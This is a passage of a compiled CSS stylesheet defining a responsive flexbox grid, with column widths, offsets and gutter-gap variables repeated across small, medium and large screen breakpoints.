.prow\:6.gap\:0 > * {
  flex-basis: 16.66667%;
  max-width: 16.66667%; }

.pcol\:1 {
  flex-basis: calc( 8.33% - 1.5em);
  flex-basis: calc( 8.33% - var(--ps-gutter-x));
  max-width: calc( 8.33% - 1.5em);
  max-width: calc( 8.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:1 {
    flex-basis: 8.33%;
    max-width: 8.33%; }

.pcol\:2 {
  flex-basis: calc( 16.66% - 1.5em);
  flex-basis: calc( 16.66% - var(--ps-gutter-x));
  max-width: calc( 16.66% - 1.5em);
  max-width: calc( 16.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:2 {
    flex-basis: 16.66%;
    max-width: 16.66%; }

.pcol\:3 {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:3 {
    flex-basis: 25%;
    max-width: 25%; }

.pcol\:4 {
  flex-basis: calc( 33.33% - 1.5em);
  flex-basis: calc( 33.33% - var(--ps-gutter-x));
  max-width: calc( 33.33% - 1.5em);
  max-width: calc( 33.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:4 {
    flex-basis: 33.33%;
    max-width: 33.33%; }

.pcol\:5 {
  flex-basis: calc( 41.66% - 1.5em);
  flex-basis: calc( 41.66% - var(--ps-gutter-x));
  max-width: calc( 41.66% - 1.5em);
  max-width: calc( 41.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:5 {
    flex-basis: 41.66%;
    max-width: 41.66%; }

.pcol\:6 {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:6 {
    flex-basis: 50%;
    max-width: 50%; }

.pcol\:7 {
  flex-basis: calc( 58.33% - 1.5em);
  flex-basis: calc( 58.33% - var(--ps-gutter-x));
  max-width: calc( 58.33% - 1.5em);
  max-width: calc( 58.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:7 {
    flex-basis: 58.33%;
    max-width: 58.33%; }

.pcol\:8 {
  flex-basis: calc( 66.66% - 1.5em);
  flex-basis: calc( 66.66% - var(--ps-gutter-x));
  max-width: calc( 66.66% - 1.5em);
  max-width: calc( 66.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:8 {
    flex-basis: 66.66%;
    max-width: 66.66%; }

.pcol\:9 {
  flex-basis: calc( 75% - 1.5em);
  flex-basis: calc( 75% - var(--ps-gutter-x));
  max-width: calc( 75% - 1.5em);
  max-width: calc( 75% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:9 {
    flex-basis: 75%;
    max-width: 75%; }

.pcol\:10 {
  flex-basis: calc( 83.33% - 1.5em);
  flex-basis: calc( 83.33% - var(--ps-gutter-x));
  max-width: calc( 83.33% - 1.5em);
  max-width: calc( 83.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:10 {
    flex-basis: 83.33%;
    max-width: 83.33%; }

.pcol\:11 {
  flex-basis: calc( 91.66% - 1.5em);
  flex-basis: calc( 91.66% - var(--ps-gutter-x));
  max-width: calc( 91.66% - 1.5em);
  max-width: calc( 91.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:11 {
    flex-basis: 91.66%;
    max-width: 91.66%; }

.pcol\:12 {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:12 {
    flex-basis: 100%;
    max-width: 100%; }

.offset\:1 {
  margin-left: calc(8.33% + 1.5em);
  margin-left: calc(8.33% + var(--ps-gutter-x)); }

.offset\:2 {
  margin-left: calc(16.66% + 1.5em);
  margin-left: calc(16.66% + var(--ps-gutter-x)); }

.offset\:3 {
  margin-left: calc(25% + 1.5em);
  margin-left: calc(25% + var(--ps-gutter-x)); }

.offset\:4 {
  margin-left: calc(33.33% + 1.5em);
  margin-left: calc(33.33% + var(--ps-gutter-x)); }

.offset\:5 {
  margin-left: calc(41.66% + 1.5em);
  margin-left: calc(41.66% + var(--ps-gutter-x)); }

.offset\:6 {
  margin-left: calc(50% + 1.5em);
  margin-left: calc(50% + var(--ps-gutter-x)); }

.offset\:7 {
  margin-left: calc(58.33% + 1.5em);
  margin-left: calc(58.33% + var(--ps-gutter-x)); }

.offset\:8 {
  margin-left: calc(66.66% + 1.5em);
  margin-left: calc(66.66% + var(--ps-gutter-x)); }

.offset\:9 {
  margin-left: calc(75% + 1.5em);
  margin-left: calc(75% + var(--ps-gutter-x)); }

.offset\:10 {
  margin-left: calc(83.33% + 1.5em);
  margin-left: calc(83.33% + var(--ps-gutter-x)); }

.offset\:11 {
  margin-left: calc(91.66% + 1.5em);
  margin-left: calc(91.66% + var(--ps-gutter-x)); }

.gap\:0,
.gap-x\:0 {
  --ps-gutter-x: 0; }

.gap\:0,
.gap-y\:0 {
  --ps-gutter-y: 0; }

.gap\:1,
.gap-x\:1 {
  --ps-gutter-x: 0.25rem; }

.gap\:1,
.gap-y\:1 {
  --ps-gutter-y: 0.25rem; }

.gap\:2,
.gap-x\:2 {
  --ps-gutter-x: 0.5rem; }

.gap\:2,
.gap-y\:2 {
  --ps-gutter-y: 0.5rem; }

.gap\:3,
.gap-x\:3 {
  --ps-gutter-x: 1rem; }

.gap\:3,
.gap-y\:3 {
  --ps-gutter-y: 1rem; }

.gap\:4,
.gap-x\:4 {
  --ps-gutter-x: 1.5rem; }

.gap\:4,
.gap-y\:4 {
  --ps-gutter-y: 1.5rem; }

.gap\:5,
.gap-x\:5 {
  --ps-gutter-x: 3rem; }

.gap\:5,
.gap-y\:5 {
  --ps-gutter-y: 3rem; }

@media (min-width: 430px) {
  .pcol-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-sm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-sm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-sm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-sm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-sm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-sm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-sm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-sm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-sm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-sm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-sm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-sm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-sm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-sm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-sm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-sm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-sm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-sm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-sm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-sm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-sm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-sm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-sm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-sm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-sm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-sm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-sm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-sm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-sm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-sm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-sm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-sm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-sm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-sm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-sm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-sm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-sm\:0,
  .gap-x-sm\:0 {
    --ps-gutter-x: 0; }
  .gap-sm\:0,
  .gap-y-sm\:0 {
    --ps-gutter-y: 0; }
  .gap-sm\:1,
  .gap-x-sm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-sm\:1,
  .gap-y-sm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-sm\:2,
  .gap-x-sm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-sm\:2,
  .gap-y-sm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-sm\:3,
  .gap-x-sm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-sm\:3,
  .gap-y-sm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-sm\:4,
  .gap-x-sm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-sm\:4,
  .gap-y-sm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-sm\:5,
  .gap-x-sm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-sm\:5,
  .gap-y-sm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 768px) {
  .pcol-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-md\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-md\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-md\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-md\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-md\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-md\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-md\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-md\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-md\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-md\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-md\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-md\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-md\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-md\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-md\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-md\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-md\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-md\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-md\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-md\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-md\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-md\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-md\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-md\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-md\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-md\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-md\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-md\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-md\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-md\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-md\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-md\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-md\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-md\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-md\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-md\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-md\:0,
  .gap-x-md\:0 {
    --ps-gutter-x: 0; }
  .gap-md\:0,
  .gap-y-md\:0 {
    --ps-gutter-y: 0; }
  .gap-md\:1,
  .gap-x-md\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-md\:1,
  .gap-y-md\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-md\:2,
  .gap-x-md\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-md\:2,
  .gap-y-md\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-md\:3,
  .gap-x-md\:3 {
    --ps-gutter-x: 1rem; }
  .gap-md\:3,
  .gap-y-md\:3 {
    --ps-gutter-y: 1rem; }
  .gap-md\:4,
  .gap-x-md\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-md\:4,
  .gap-y-md\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-md\:5,
  .gap-x-md\:5 {
    --ps-gutter-x: 3rem; }
  .gap-md\:5,
  .gap-y-md\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 960px) {
  .pcol-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lg\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lg\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lg\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lg\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lg\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lg\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-lg\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lg\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lg\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lg\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lg\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lg\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lg\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lg\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lg\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lg\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lg\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lg\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lg\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lg\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lg\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lg\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lg\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lg\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lg\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lg\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lg\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lg\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lg\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lg\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lg\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lg\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lg\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lg\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-lg\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lg\:11 {
    margin-left: calc(91.66% + 1.5em);
